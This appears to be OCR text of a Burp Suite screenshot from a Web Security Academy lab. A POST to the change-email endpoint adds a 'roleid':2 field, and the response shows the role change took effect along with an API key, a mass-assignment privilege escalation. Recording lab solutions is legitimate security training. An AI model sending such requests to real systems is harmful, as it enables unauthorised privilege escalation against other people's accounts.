 Send
Cancel
Follow redirection
Burp AI
Target: https://0a27
Request
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a2700dd045a351680e23f05003500c1.web-security-academy.net
3 Cookie: session=MxVd5h2Dy6Ep4UdNQkf2GWPGAx0QDpZv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 48
10 Origin:
https://0a2700dd045a351680e23f05003500c1.web-security-academy.net
11 Referer:
https://0a2700dd045a351680e23f05003500c1.web-security-academy.net/my
-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"wiener@admin-user.net",
19 "roleid":2
20 }
Response
Pretty
Raw
Hex
Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 125
6
7 {
8 "username":"wiener",
9 "email":"wiener@admin-user.net",
10 "apikey":"59BDQNClTXeSY85f9pChAu5T6i1ryI8R",
11 "roleid":2
12 }